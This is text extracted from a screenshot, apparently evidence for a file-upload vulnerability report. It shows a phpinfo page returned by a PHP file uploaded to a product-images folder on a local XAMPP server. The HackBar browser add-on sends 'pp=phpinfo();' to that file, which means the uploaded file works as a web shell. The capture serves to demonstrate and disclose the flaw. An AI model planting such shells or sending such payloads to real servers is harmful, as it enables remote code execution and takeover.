 192.168.100.242/rios/uploads/products/202101140311_1.php
PHP Version 7.3.24
php
System Windows NT DESKTOP-GAVDN48 10.0 build 17763 (Windows 10) AMD64
Build Date Oct 27 2020 14:37:24
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,TS,VC15
PHP Extension Build API20180731,TS,VC15
Debug Build no
Thread Safety enabled
Thread API Windows Threads
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
QL XSS LFI XXE Other
http://192.168.100.242/rios/uploads/products/202101140311_1.php
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
pp=phpinfo();